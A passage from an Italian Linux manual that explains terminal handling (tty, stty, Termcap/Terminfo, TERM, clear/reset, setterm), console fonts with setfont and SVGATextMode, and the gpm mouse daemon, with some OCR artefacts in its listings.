Esattamente come nell'esempio precedente.

```
$ loadkeys -m it > /usr/src/linux/drivers/char/defkeymap.c
```

```
Genera il file '/usr/src/linux/drivers/char/defkeymap.c' in base alla mappa
'it.map'.
```
# 35.1.9 \$ dumpkeys

dumpkeys [*opzioni*]

'**dumpkeys**' viene usato normalmente per emettere attraverso lo standard output la mappa attuale della tastiera. Si veda la pagina di manuale *dumpkeys*(1).

# 35.2 Identificazione del terminale

È importante poter identificare il terminale da cui si accede, almeno in base al tipo di dispositivo utilizzato. In pratica, si dispone del programma '**tty**' che è in grado di restituire il nome del file di dispositivo corrispondente. Con questa informazione si possono creare degli script opportuni, eventualmente per filtrare l'accesso da parte degli utenti.

35.2.1 \$ tty

tty [*opzioni*]

'**tty**' emette attraverso lo standard output il nome del terminale con cui si è connessi.

Alcune opzioni

 $-s$  |  $-silent$  |  $-quiet$ 

Non emette alcuna segnalazione, si limita a restituire un valore.

Exit status

- '**0**' se lo standard input è un terminale;
- '**1**' se lo standard input non è un terminale;
- '**2**' se sono stati forniti argomenti errati;
- '**3**' se si è verificato un errore di scrittura.

#### Esempi

```
#!/bin/sh
if [ 'tty' = "/dev/tty1" ]then
    echo "spiacente, non puoi usare questo terminale"
else
    ls
fi
```
Questo esempio è solo un pretesto per mostrare in che modo potrebbe essere utile '**tty**'. Se l'utente sta utilizzando la prima console virtuale ('/dev/tty1'), viene respinto; altrimenti viene eseguito il comando '**ls**'.

# 35.3 Configurazione del terminale

Le caratteristiche dei terminali a caratteri possono essere molto diverse e questo è il problema principale che si pone di fronte alla ricerca verso una standardizzazione nel comportamento dei programmi per i sistemi Unix.

Si distinguono due problemi di ordine diverso: la configurazione del I/O (input/output) tra il terminale e il sistema, ovvero della linea di terminale (TTY), e la configurazione particolare dello schermo. La configurazione del I/O regola il modo in cui i dati possono essere inseriti attraverso la tastiera, e come questo inserimento può essere controllato sullo schermo durante la sua digitazione (eco); la configurazione dello schermo riguarda il modo di rappresentare simboli determinati e di comportarsi di fronte a sequenze di escape determinate.

```
.---------.
     | |
      Schermo |
         | | Linea TTY | |
         '---------'......................| Sistema |
     .---------. Connessione | |
     |Tastiera | | |
     '---------' '-------------'
Terminale a caratteri
```
Figura 35.1. Schema banale della connessione di un terminale a caratteri.

Il tipo di connessione utilizzata (si pensi alla differenza che c'è tra una console legata strettamente con il sistema, rispetto a un terminale seriale o remoto), implica problemi differenti di gestione della linea TTY. L'utilizzatore normale non ha mai bisogno di preoccuparsi di questo, in quanto per ogni situazione c'è già

un'impostazione predefinita che dovrebbe soddisfare le esigenze di tutti. Inoltre, nelle connessioni remote, il problema di questa configurazione si sposta sui programmi che si utilizzano per questi scopi; saranno poi questi programmi a definire la configurazione della linea e del I/O elementare.

All'utente è data la possibilità di verificare questa configurazione e di modificarla, attraverso il programma '**stty**' (*Set TTY*).

La fase successiva è la definizione delle particolarità degli schermi dei terminali, per ciò che riguarda le sequenze di escape che questi riconoscono, attraverso una sorta di base di dati, in modo da permettere ai programmi di potervisi adattare.

# 35.3.1 Linea TTY

Prima di descrivere l'utilizzo (sommario) di '**stty**', conviene prendere confidenza con il problema, attraverso un po' di esercizio.

```
$ cat > /dev/null[ Invio ]
```
Avviando il programma '**cat**' in questo modo, si può analizzare ciò che succede quando si inserisce qualcosa attraverso la tastiera del proprio terminale.

**asdfghjkl**[ *Invio* ]

**qwertyuiop**[ *Invio* ]

Digitando lettere normali, queste appaiono semplicemente sullo schermo. L'eco dell'input, non è una cosa scontata; deriva da una configurazione, anche se questa è generalmente predefinita.

[ *Ctrl+p* ][ *Ctrl+l* ][ *Esc* ][ *F1* ][ *F2* ][ *Invio* ]

ˆPˆLˆ[ˆ[[[Aˆ[[[B

Generalmente, i caratteri di controllo che non hanno significati speciali, vengono visualizzati (eco) come lettere maiuscole (o brevi stringhe) precedute da un accento circonflesso, come mostra l'esempio. Si tratta di una caratteristica configurabile, anche se normalmente è già impostata in questo modo.

Ad alcuni caratteri di controllo viene attribuito un significato speciale, che si traduce in un comportamento e non nell'eco di un qualche simbolo.

**asdf ghjk lqwe rtyu iop**[ *Ctrl+?* ][ *Ctrl+?* ][ *Ctrl+?* ][ *Ctrl+w* ][ *Invio* ]

asdf ghjk lqwe

La combinazione [ *Ctrl+?* ] genera normalmente il carattere speciale '**ˆ?**', che di solito è abbinato alla funzione '**erase**', che a sua volta si traduce nella cancellazione dell'ultimo carattere inserito. La combinazione [ *Ctrl+w* ] genera normalmente il carattere speciale '**ˆW**', che di solito è abbinato alla funzione '**werase**', che a sua volta si traduce nella cancellazione dell'ultima parola inserita.

Ad altri caratteri di controllo viene abbinato l'invio di un segnale al processo collegato alla linea di terminale. Ecco che così, di solito, la combinazione [ *Ctrl+c* ] genera il carattere speciale '**ˆC**', con il quale viene inviato un segnale '**SIGINT**' al processo collegato. Nello stesso modo, la combinazione [ *Ctrl+z* ] genera il carattere speciale '**ˆZ**', con il quale viene inviato un segnale '**SIGTSTP**' al processo collegato (cosa che generalmente si traduce nell'essere messo sullo sfondo dalla shell).

Per concludere questo esercizio, basta utilizzare la combinazione [ *Ctrl+c* ], per terminare il funzionamento di '**cat**'.

[ *Ctrl+c* ]

Un'altra cosa interessante è la possibilità di bloccare il flusso dell'output sullo schermo e di riprenderlo successivamente. Per questo si usano normalmente le combinazioni di tasti [  $Ctrl+s$  ] e [  $Ctrl+q$  ], che generano rispettivamente i codici '**ˆS**' e '**ˆQ**'.

Per verificarne il funzionamento, basta provare a lanciare un comando che emette un output molto lungo, come il seguente:

### \$ **find / -print**

Per sospendere il flusso visualizzato sullo schermo del terminale, basta premere [ *Ctrl+s* ]; per farlo riprendere, [ *Ctrl+q* ].

## 35.3.2 \$ stty

stty [*opzioni* | *configurazione*]

'**stty**' permette di modificare le caratteristiche della connessione del terminale al sistema. Se viene avviato senza argomenti, visualizza le informazioni salienti della connessione. Gli argomenti della configurazione sono delle parole chiave che possono apparire precedute o meno dal trattino che di solito si usa per le opzioni: se non si usa il trattino, la parola chiave viene intesa come attivazione di qualcosa, con il trattino si intende la disattivazione della stessa cosa.

Il motivo più comune per servirsi di questo programma è quello di conoscere le combinazioni di tasti che si possono utilizzare per generare dei segnali particolari. Avviando '**stty**' con l'opzione '**-a**' si ottiene la configurazione corrente.

#### \$ **stty -a**

Per esempio, si potrebbe ottenere qualcosa di simile al listato seguente:

```
speed 38400 baud; rows 25; columns 80; line = 0;
intr = \hat{C}; quit = \hat{C}; erase = \hat{C}; kill = \hat{C}U; eof = \hat{D}; eol = <undef>;
eol2 = <undef>; start = ^Q; stop = ^S; susp = ^Z; rprnt = ^R; werase = ^W;
lnext = \gamma; flush = \gamma; min = 1; time = 0;
-parenb -parodd cs8 hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon ixoff
-iuclc -ixany -imaxbel
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon -iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt
-echoctl echoke
```
L'esempio indica in particolare che il carattere '**intr**' (*interrupt*) viene generato con la combinazione [ *Ctrl+c* ]; il codice di EOF (*end of file*) viene generato con la combinazione [ *Ctrl+d* ]; il carattere '**susp**' (*suspend*) viene generato con la combinazione [ *Ctrl+z* ].

Vedere *stty.info* oppure *stty*(1).

#### Alcune opzioni

———

Per comprendere meglio il senso di questo programma, vale la pena di descrivere l'uso di alcune opzioni, anche se nella maggior parte dei casi, '**stty**' non verrà mai usato per queste cose.

cs8

Definisce la dimensione dei caratteri a 8 bit.

hupcl | -hupcl

Attiva o disattiva l'invio di un segnale di aggancio ('**SIGHUP**') in corrispondenza della conclusione dell'attività dell'ultimo processo, cosa che chiude la connessione con il terminale.

crtscts | -crtscts

Attiva o disattiva il flusso di controllo RTS/CTS. Evidentemente, questo tipo di controllo di flusso riguarda i terminali connessi attraverso la porta seriale.

brkint | -brkint

Attiva o disattiva l'invio di un segnale di interruzione ('**SIGINT**') in corrispondenza dell'invio di un carattere *break*.

istrip | -istrip

Attiva o disattiva l'azzeramento dell'ottavo bit dell'input.

ixon | -ixon

Abilita o disabilita il controllo di flusso XON/XOFF. Dalla sua abilitazione dipende il funzionamento di caratteri speciali riferiti ai comandi di '**stop**' e '**start**' (di solito [ *Ctrl+s* ] e [ *Ctrl+q* ]).

isig | -isig

Abilita o disabilita l'uso di caratteri speciali, corrispondenti ai comandi '**intr**' (*interrupt*), '**quit**' e '**susp**' (*suspend*), che di solito corrispondono a [ *Ctrl+c* ], [ *Ctrl+\* ] e [ *Ctrl+z* ].

icanon | -icanon

Abilita o disabilita l'uso di caratteri speciali, corrispondenti ai comandi '**erase**', '**kill**', '**werase**' e '**rprnt**', che di solito corrispondono a [ *Ctrl+?* ], [ *Ctrl+u* ], [ *Ctrl+w* ] e [ *Ctrl+r* ].

echo | -echo

Abilita l'eco dei caratteri inseriti. Senza l'attivazione di questa modalità, non verrebbe visto l'input dalla tastiera.

```
echoctl | -echoctl
ctlecho | -ctlecho
```
Attiva o disattiva l'eco dei caratteri di controllo attraverso la notazione '**ˆ***x*', dove *x* è una lettera che varia a seconda del carattere di controllo da visualizzare.

sane

Questa opzione è una scorciatoia per definirne una serie numerosa, allo stato predefinito ritenuto generalmente corretto. In pratica implica quanto segue: '**cread -ignbrk brkint -inlcr -igncr icrnl -ixoff -iuclc -ixany imaxbel opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0 isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt echoctl echoke**'; inoltre imposta i caratteri speciali al loro valore predefinito.

Alcuni caratteri speciali

I caratteri speciali abbinati a funzionalità particolari in modo predefinito, possono variare da un sistema all'altro. Per modificare l'attribuzione di un carattere speciale a una certa funzione, si utilizza la sintassi seguente:

stty *nome\_funzione carattere\_speciale*

Se al posto del simbolo del carattere speciale si utilizza la stringa '**ˆ-**', oppure la parola chiave '**undef**', quella funzionalità viene disabilitata.

Segue l'elenco di alcune parole chiave utilizzate per definire funzionalità a cui si possono attribuire caratteri speciali.

intr

Invia un segnale di interruzione ('**SIGINT**'). Normalmente è abbinato al carattere speciale '**ˆC**', ovvero alla combinazione di tasti [ *Ctrl+c* ].

quit

Invia un segnale di conclusione ('**SIGQUIT**').

erase

Cancella l'ultimo carattere digitato.

kill

Cancella la riga corrente.

eof

Fine del file, ovvero termina l'input. Normalmente è abbinato al carattere speciale '**ˆD**', ovvero alla combinazione di tasti [ *Ctrl+d* ].

stop

Ferma l'output. Normalmente è abbinato al carattere speciale '**ˆS**', ovvero alla combinazione di tasti [ *Ctrl+s* ].

start

Riprende l'output dopo uno stop. Normalmente è abbinato al carattere speciale '**ˆQ**', ovvero alla combinazione di tasti [ *Ctrl+q* ].

susp

Invia un segnale di stop del terminale ('**SIGTSTP**'), cosa che generalmente fa sì che la shell metta il processo sullo sfondo. Normalmente è abbinato al carattere speciale '**ˆZ**', ovvero alla combinazione di tasti [ *Ctrl+z* ].

## 35.3.3 Termcap e Terminfo

Il primo tipo di terminale, la telescrivente, non poneva problemi particolari di configurazione: la tastiera permetteva di inserire numeri, simboli e caratteri dell'alfabeto inglese, a volte senza poter distinguere tra maiuscole e minuscole, e la stampante emetteva un flusso di testo normale, interrotto da un codice di interruzione di riga.

Quando il terminale attuale viene usato ancora in questo modo, non si pongono problemi di configurazione, perché non è importante sapere le dimensioni (in caratteri) dello schermo, e non importa sapere come spostare il cursore sullo schermo.

Nel momento in cui si utilizza un programma che sfrutta lo schermo nel modo cui si è abituati di solito, mostrando bordi, colori, caselline da riempire, si ha la necessità di usare la tastiera anche per spostare il cursore, cancellare, inserire, attivare funzioni speciali. Quindi, lo schermo deve essere in grado di fare di più che visualizzare semplicemente un flusso di caratteri, deve interpretare delle sequenze particolari come la richiesta di utilizzare un colore determinato, di disegnare un bordo,...

Così, la tastiera non serve solo per scrivere lettere, numeri, punteggiatura e terminare le righe con un ritorno a carrello. Adesso occorre utilizzare anche i tasti che spostano il cursore, occorre assegnare funzionalità particolari a tasti che permettono la modifica del testo e a tasti funzionali programmabili.

Nella storia dell'informatica sono esistiti una quantità enorme di tipi diversi di terminali, intesi come complesso tastiera+schermo, e ognuno con piccole differenze rispetto agli altri. Per fare in modo che i programmi che richiedono funzionalità superiori a quelle di una normale telescrivente possano adattarsi ai vari tipi di terminale, viene utilizzato un sistema di configurazione predefinito contenente tutte le informazioni necessarie.

Di questo sistema di configurazione ne esistono due tipi: Termcap e Terminfo. Il primo è il più antico ed è ormai obsoleto, ma viene mantenuto per motivi storici e probabilmente per assicurare la compatibilità con i programmi più vecchi.

Il sistema Termcap è formato soltanto da un file di testo collocato nella directory '/usr/share/misc/ ' ('/usr/share/misc/termcap'), e il suo contenuto assomiglia vagamente a quello del file '/etc/ printcap' (il file di definizione delle stampanti).

Il sistema Terminfo è invece qualcosa di più complesso. È costituito da tanti file, uno per ogni tipo di terminale, distribuiti su una serie di directory. Il punto di partenza di questa struttura dovrebbe essere la directory '/usr/share/terminfo/', ma se la propria distribuzione GNU/Linux non è organizzata perfettamente, potrebbe trovarsi in '/usr/lib/terminfo/'. Se ci si trova in difficoltà potrebbe essere conveniente la creazione di un collegamento simbolico che renda validi entrambi i percorsi.

A partire da 'terminfo/' si diramano una serie di directory composte da un solo carattere, corrispondente all'iniziale dei nomi di terminale che contengono. Il listato seguente, mostra solo un estratto minimo di questa struttura.

terminfo  $|--1$  $|_{-}$  2  $|-- 3$ ...  $|--$  a | '-- ansi  $|--$  b  $|--|$  c ...  $|_{-}$  1  $| \cdot \rangle$  -- linux ...  $|-- v$  $| -- v t 100$  $\vert$   $\vert$  -- vt220 ...  $|--|$  x | '-- xterm

Se la definizione di un tipo di terminale può essere adatta a diversi nomi, si utilizzano normalmente dei collegamenti simbolici.

I file di definizione del sistema Terminfo sono il risultato di una compilazione attraverso il programma '**tic**'.

La directory '/usr/share/terminfo/', oppure '/usr/lib/terminfo/', è il punto di partenza predefinito per il sistema Terminfo, ma questo può essere alterato utilizzando la variabile di ambiente '**TERMINFO**', per indicare una directory differente. Volendo è possibile personalizzare il sistema Terminfo

creando una struttura analoga a partire da '˜/.terminfo/', cioè dalla directory '.terminfo/' nella propria directory personale.

# 35.3.4 Variabile TERM

La variabile di ambiente '**TERM**' è il mezzo attraverso cui si definisce il tipo di terminale che si utilizza. Normalmente viene impostata automaticamente nel modo più opportuno, con il nome di terminale la cui configurazione deve essere letta da Termcap o da Terminfo.

Quando è impostata in modo errato, si possono presentare due situazioni: il nome del terminale non è previsto, oppure il terminale che si utilizza effettivamente non è compatibile con la definizione contenuta in questa variabile. Nel primo caso, quando si avvia un programma che richiede l'utilizzo di tutto lo schermo, viene segnalato l'errore e, a seconda dei casi, il programma si avvia ugualmente facendo riferimento a un terminale elementare, oppure si rifiuta semplicemente di funzionare.

```
Unknown terminal: pippo
Check the TERM environment variable.
Also make sure that the terminal is defined in the terminfo database.
```
Nel secondo caso, il terminale ha invece un comportamento insolito, per diversi aspetti: si possono notare simboli strani sullo schermo, la tastiera potrebbe non rispondere nel modo consueto, lo schermo potrebbe essere ridisegnato solo parzialmente,...

# 35.3.5 Adattabilità di un programma e abilità dell'utilizzatore

A questo punto dovrebbe essere chiaro che la tastiera e lo schermo funzionano in maniera differente a seconda dell'apparecchiatura fisica a disposizione, e a seconda del tipo di configurazione a cui si fa riferimento per il terminale. Per esempio, il fatto che su una tastiera sia presente il tasto [ *Canc* ], non vuol dire necessariamente che poi questo darà i risultati che ci si aspetta: la sua pressione potrebbe non avere alcun effetto, oppure potrebbe dare un risultato diverso da ciò che ci si aspetta.

Dipende dal nome scelto nel sistema di configurazione dei terminali se questo è in grado di gestire il segnale generato dal tasto [ *Canc* ] della propria tastiera, e se il significato che a questo viene attribuito corrisponde alle aspettative.

Volendo fare un esempio più concreto e anche piuttosto comune, si può provare a confrontare il funzionamento del programma '**mc**' (Midnight Commander), utilizzando la definizione di un terminale differente dal solito, per esempio '**ansi-mono**'.

#### \$ **TERM=ansi-mono**

#### \$ **export TERM**

Si osserverà, prima di tutto, che mancano i colori, che alcune bordature non sono corrette, che i tasti funzionali non danno più l'effetto desiderato.<sup>1</sup>

Alle volte ci si trova veramente davanti a terminali che non possono offrire più di tanto, magari perché si sta operando attraverso una connessione remota con un programma che è in grado di emulare solo alcuni vecchi tipi di terminale.

Allora entrano in gioco due elementi:

- le alternative offerte dal programma, per cui una stessa cosa può essere ottenuta in modi differenti, per poter essere utilizzato anche in presenza di terminali con poche potenzialità;
- l'abilità dell'utente di adattarsi alle diverse situazioni.

L'esempio tipico di questo genere di programmi è dato dalle interpretazioni recenti di VI. Quasi tutti questi programmi sono in grado di gestire i tasti freccia, [ *Ins* ] e [ *Canc* ]. Ma quando questi non sono disponibili, si può ritornare all'uso tradizionale con i comandi '**h**', '**j**', '**k**' e '**l**', per spostare il cursore, '**i**' e '**x**' per inziare l'inserimento e per cancellare.

Ciò significa che, quando si studia un nuovo programma, non si devono disdegnare i comandi apparentemente antiquati, perché sono quelli che poi permettono di «tirarsi fuori dai guai».

<sup>1</sup>Per terminare l'utilizzo di '**mc**' si può scrivere semplicemente il comando '**exit**' seguito da [ *Invio* ].

# 35.3.6 Ripulitura dello schermo

Esistono due situazioni in cui si può avere la necessità di ripulire lo schermo: quando si scrive uno script e si vuole ripulire tutto per mostrare un messaggio all'inizio dello schermo, e quando lo schermo sembra impazzito.

Per questo si utilizzano due programmi: '**clear**' e '**reset**'. Questi, in realtà, si avvalgono di un terzo che ha funzioni più generali: '**tput**'.

clear

'**clear**' chiama '**tput**' con l'argomento '**clear**', allo scopo di ripulire lo schermo e ricominciare dalla prima posizione in alto dello schermo.

reset

'**reset**' chiama '**tput**' con una serie di argomenti volti a reinizializzare il terminale. È particolarmente utile l'uso di questo programma quando sullo schermo non appaiono più delle lettere normali. In tal caso, si può scrivere '**reset**' e premere [ *Invio* ] alla cieca. Di solito funziona.

Se si vuole sperimentare questa situazione, basta fare un '**cat**' di un file binario, per esempio un programma qualunque, per non potere più leggere quello che si scrive.

In ogni caso, questi programmi, avvalendosi di '**tput**', funzionano solo in base a quanto conosciuto per mezzo di Terminfo o Termcap. Se la variabile '**TERM**' non contiene il nome corretto, oppure se questo non è presente nel sistema di configurazione dei terminali, a nulla serve un '**reset**'.

Vedere: *tput*(1), *clear*(1) e *reset*(1).

# 35.3.7 Definizione degli attributi del terminale con setterm

Il sistema Terminfo permette di conoscere le stringhe (i comandi) corrispondenti a determinate azioni per il terminale che si utilizza. Attraverso il programma '**setterm**' si può impostare in qualche modo il proprio terminale utilizzando implicitamente tali comandi. La documentazione di '**setterm**', *setterm*(1), è stringatissima e quindi insufficiente a comprendere bene tutte le possibilità che si avrebbero a disposizione. Tuttavia si tratta di una tipo di intervento sulla gestione del terminale di importanza marginale, e quindi non vale la pena di preoccuparsene tanto.

setterm *opzione*

Anche se si può utilizzare una sola opzione per volta, quelle disponibili sono molte, e qui ne vengono descritte solo alcune, tanto da mostrare il senso di questo programma di servizio.

Alcune opzioni

-repeat [on|off]

Attiva o disattiva la ripetizione automatica del tasto premuto a lungo. Se non viene specificato l'argomento, si intende attivare l'opzione implicitamente.

-foreground {black|blue|green|cyan|red|magenta|yellow|white|default}

Permette di modificare il colore di primo piano.

```
-background \{black| black |blue|green|cyan|red magenta |yellow|white|default
```
Permette di modificare il colore dello sfondo.

-inversescreen [on|off]

Attiva o disattiva l'inversione dei colori dello schermo. Se non viene specificato l'argomento, si intende attivare l'opzione implicitamente.

-clear

Ripulisce lo schermo.

-reset

Reinizializza lo schermo.

# Utilizzo più evoluto del terminale a caratteri

In questo capitolo vengono descritti gli aspetti nella gestione dei terminali a carattere che riguardano un utilizzo un po' più evoluto rispetto al normale. La tabella 36.1 elenca i programmi e i file a cui si accenna in questo capitolo.



Tabella 36.1. Riepilogo dei programmi e dei file per la gestione evoluta dei terminali a caratteri.

# 36.1 Schermi VGA

Le console virtuali, che normalmente utilizzano schermi VGA, possono essere configurate in modo da utilizzare un insieme di caratteri differente da quello standard (il famigerato CP437), e anche per permettere la visualizzazione di più righe ed eventualmente di più colonne.

Il programma migliore per questo genere di cose è '**SVGATextMode**' che permette una configurazione molto dettagliata. Di seguito viene mostrato anche il funzionamento elementare di '**setfont**'.

# 36.1.1 \$ setfont

setfont [*opzioni*] *file\_di\_configurazione*

'**setfont**' permette di modificare l'aspetto dei caratteri che vengono visualizzati su uno schermo EGA/VGA delle console virtuali. È molto importante questo programma quando si decide di utilizzare un insieme di caratteri esteso, come ISO 8859-1, per poter visualizzare caratteri come le lettere accentate maiuscole, che non fanno parte della codifica standard di un'interfaccia video a caratteri tipica.

Per ottenere il risultato, '**setfont**' si avvale di file di definizione dei caratteri, collocati nella directory '/ usr/share/consolefonts/'.

L'esempio seguente serve a ottenere la visualizzazione di caratteri dell'insieme ISO 8859-1 (Unicode), in uno schermo composto da 25 righe.

### \$ **setfont /usr/share/consolefonts/lat1u-16.psf**

Eventualmente, se la dimensione dei caratteri non è quella desiderata, si possono provare altri file della famiglia 'lat1u-\*.psf'.

Vedere *setfont*(8).

# 36.1.2 # SVGATextMode

SVGATextMode [*opzioni*] [*Voce\_di\_configurazione*]

'**SVGATextMode**' permette di scegliere un insieme di caratteri video differenti da quelli standard e di ridimensionare lo schermo, in modo da consentire la visualizzazione di più righe e colonne.

'**SVGATextMode**', per funzionare, non richiede il riavvio del sistema, interviene su tutte le console virtuali, però può entrare in conflitto con altri programmi che accedono direttamente alla gestione della scheda video VGA. Sotto questo aspetto, sarebbe bene limitare l'uso di questo programma ai sistemi su cui non si fanno girare programmi che richiedono la grafica o che emulano altri sistemi operativi.

È necessaria la configurazione con il file '/etc/TextConfig', piuttosto complesso. Generalmente, questo viene fornito già pronto per essere utilizzato con una scheda video VGA standard, con un insieme di caratteri ISO 8859-1 normale.

Questa configurazione potrebbe andare bene, se non fosse che la codifica scelta non permette la visualizzazione dei caratteri pseudo-grafici utilizzati per le cornici nei programmi a tutto schermo come Midnight Commander ('**mc**'). Sarebbe il caso di modificare il file di configurazione in modo che contenga le righe seguenti, in pratica ritoccando quelle corrispondenti della configurazione originale.

```
Option "LoadFont"
FontProg "/usr/bin/setfont"
FontPath "/usr/share/consolefonts"
FontSelect "lat1u-16.psf" 8x16 9x16 8x15 9x15
FontSelect "lat1u-14.psf" 8x14 9x14 8x13 9x13
FontSelect "lat1u-12.psf" 8x12 9x12 8x11 9x11
FontSelect "lat1u-08.psf" 8x8 9x8 8x7 9x7
```
Più avanti, nello stesso file di configurazione sono elencate le varie risoluzioni video a cui si può fare riferimento quando si vuole utilizzare '**SVGATextMode**'.



In base a quanto mostrato, si può tentare di visualizzare una schermata di 80 caratteri per 30 righe, con il comando seguente:

#### # **SVGATextMode 80x30x8**

In generale, non è conveniente modificare la definizione delle risoluzioni disponibili; tuttavia, per approfondire il significato delle righe che compongono l'esempio di configurazione mostrato poco sopra, occorre conoscere in che modo si configura XFree86, in particolare la sezione '**Monitor**', come descritto nel capitolo 79.

Vedere *SVGATextMode*(8) e *TextConfig*(5).

# 36.2 Mouse

Il mouse, in un terminale a caratteri, non è una cosa tanto comune. È normale in un ambiente grafico, ma nel caso di GNU/Linux c'è la possibilità di usarlo anche nelle console virtuali. Per gestire un mouse in questa situazione è necessario un demone che si occupi di seguirlo e di fornire ai programmi le informazioni sulle azioni del mouse stesso. Si tratta in pratica di un servente per la gestione del mouse. Trattandosi di un servente, i programmi con cui si può interagire con il mouse sono dei cliente e dipendono dal servente per il tipo di comunicazione che tra loro deve instaurarsi.

Il servente utilizzato normalmente per GNU/Linux è il demone '**gpm**', il quale ha in particolare il vantaggio di poter essere utilizzato anche con i programmi che non sono fatti per il mouse, per le operazioni di copiaincolla del testo.

In alcune situazioni, la gestione del mouse può diventare conflittuale, per esempio quando si utilizza un cosiddetto mouse *bus* (*bus-mouse*). In questa situazione non è possibile avere più programmi che leggono contemporaneamente il dispositivo corrispondente al mouse, e questo significa in pratica che non ci può essere in funzione il demone '**gpm**' assieme al sistema grafico X, e nemmeno che possano essere messi in funzione più sistemi grafici contemporaneamente. Il demone '**gpm**' è in grado di risolvere il problema occupandosi da solo del mouse e passando a tutte le altre applicazioni eventuali le informazioni sulle azioni

compiute con il mouse stesso.

# 36.2.1 Dispositivo del mouse

Per convenzione, il file '/dev/mouse' dovrebbe corrispondere al dispositivo del mouse. In pratica, si crea un collegamento simbolico con questo nome che punta al dispositivo corrispondente al mouse utilizzato effettivamente. Di solito è lo stesso programma di installazione delle distribuzioni GNU/Linux a farlo.

Nel caso particolare dei mouse seriali, cioè di quelli connessi a una porta seriale, venivano usati in passato i dispositivi '/dev/cua\*'. Attualmente, questi sono diventati obsoleti, e al loro posto si fa riferimento ai corrispondenti '/dev/ttyS\*'.

Quando la lettura di questo dispositivo può essere solo esclusiva, a causa della sua natura, per evitare conflitti tra i programmi nel modo descritto in precedenza, si può creare il file FIFO '/dev/gpmdata'. Questo viene gestito dal demone '**gpm**' allo scopo di fornire a tutti gli altri programmi che accedono direttamente al mouse le informazioni sulle azioni compiute con lo stesso.

#### # **mknod /dev/gpmdata p**

Il comando appena mostrato è ciò che serve per creare questo file nel caso non sia già disponibile. Per fare in modo che '**gpm**' gestisca questo file e di conseguenza si occupi del mouse in qualunque situazione, deve essere utilizzata l'opzione '**-R**'. Inoltre, se si utilizza il sistema grafico XFree86 è necessario modificare manualmente la sua configurazione (il file '/etc/X11/XF86Config') nella sezione '**Pointer**', come si vede nell'esempio seguente:

```
# Pointer section
Section "Pointer"
   Protocol "MouseSystems"
   Device "/dev/gpmdata"
```
In pratica, per il sistema grafico X, e per qualunque altro programma che dovesse accedere al dispositivo del mouse direttamente, si deve fare riferimento al tipo di mouse '**MouseSystems**', utilizzando il file di dispositivo '/dev/gpmdata'.

# 36.2.2 # gpm

### gpm [*opzioni*]

'**gpm**' è un programma demone in grado di permettere operazioni di copia-incolla con i programmi normali, e di fornire a quelli predisposti l'accesso a tutte le funzionalità del mouse. Può essere messa in funzione una sola copia del programma alla volta, e di conseguenza è normale che '**gpm**' venga avviato una volta per tutte attraverso la procedura di inizializzazione del sistema.

A meno di fare uso di opzioni particolari, '**gpm**' si aspetta di trovare il collegamento '/dev/mouse' che punti al file di dispositivo corrispondente al mouse effettivamente a disposizione.

Se '**gpm**' viene utilizzato con l'opzione '**-R**', allora si abilita la gestione del file FIFO '/dev/gpmdata', e tutti gli altri programmi che dovessero accedere direttamente al mouse dovrebbero utilizzare questo file come dispositivo (che si comporta come quello di un mouse '**MouseSystems**').

#### Alcune Opzioni

#### -B *sequenza*

Con questa opzione è possibile definire la disposizione dei tasti. Per esempio, '**gpm -B 123**' indica di utilizzare i tasti nella posizione normale: il primo è quello a sinistra, il secondo è quello centrale e il terzo è quello a destra. Nello stesso modo si può indicare una disposizione inversa per facilitare un utente che preferisce usare la mano sinistra (sequenza 321).

-m *file*

Permette di indicare un file di dispositivo diverso dal solito '/dev/mouse'.

 $-R$ 

Abilita la gestione del file FIFO '/dev/gpmdata' allo scopo di fornire ad altre applicazioni, che accedono direttamente al mouse, le informazioni sulle sue azioni.

-t *tipo*

Permette di indicare il tipo di mouse a disposizione. Quando non si specifica questa opzione, il tipo predefinito è '**ms**', corrispondente a un mouse Microsoft con due o tre tasti.

